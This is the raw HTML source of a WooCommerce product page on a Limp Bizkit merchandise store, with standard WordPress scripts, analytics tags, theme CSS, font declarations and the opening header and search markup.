<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://limpbizkitshop.com/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://limpbizkitshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://limpbizkitshop.com/wp-json/wp/v2/product/9779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://limpbizkitshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://limpbizkitshop.com/?p=9779' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NB3XNTNHLR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NB3XNTNHLR');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress" data-rocket-defer defer></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "u8wam5pqbm");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo-60x60.png" sizes="32x32" />
<link rel="icon" href="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo-300x300.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #bf121b;--fs-color-primary: #bf121b;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #0a0a0a;--fs-experimental-link-color-hover: #dd3333;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 96px}#logo img{max-height: 96px}#logo{width:200px;}#logo img{padding:1px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 44px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 84%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 38px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#141a20!important;}body{color: #131315}h1,h2,h3,h4,h5,h6,.heading-font{color: #131315;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: rgba(0,0,0,0.88);}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f6b318;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f6b318;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #e60016!important }.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#footer {
    padding-top: 10px;
    border-top: 0px solid rgba(0, 0, 0, 0.21);
}
.fancy-underline:after {
    background: url(https://limpbizkitshop.b-cdn.net/wp-content/uploads/2022/12/underline1.png) 50% top no-repeat;
	background-size: 100% 9px;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #bf121b;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-9779 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-button-1">
	<div class="header-button">
		<a class="button primary"  style="border-radius:99px;">
    <span>Checkout</span>
  </a>
	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://limpbizkitshop.com/" title="Limp Bizkit Merch - Official Limp Bizkit Merchandise Store" rel="home">
		<img width="500" height="179" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo2.png" class="header_logo header-logo" alt="Limp Bizkit Merch"/><img  width="500" height="179" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo2.png" class="header-logo-dark" alt="Limp Bizkit Merch"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://limpbizkitshop.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
